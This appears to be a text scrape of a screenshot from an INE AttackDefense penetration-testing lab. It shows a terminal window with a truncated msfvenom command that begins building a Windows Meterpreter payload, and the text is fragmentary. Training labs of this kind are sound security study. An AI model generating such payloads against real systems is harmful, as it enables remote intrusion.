 https://attackdefense.pentesterac
INE Labs
https://ine.attackdefensecloudlabs.com/overlay/0b41c702d4dcb616a9fd75ff05705d007d34e8700bfa25cf954fd99d9371416e
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# msfvenom -p windows/meterpreter/
/root/Desktop/target LXTerminal 1 2 3 4 5:05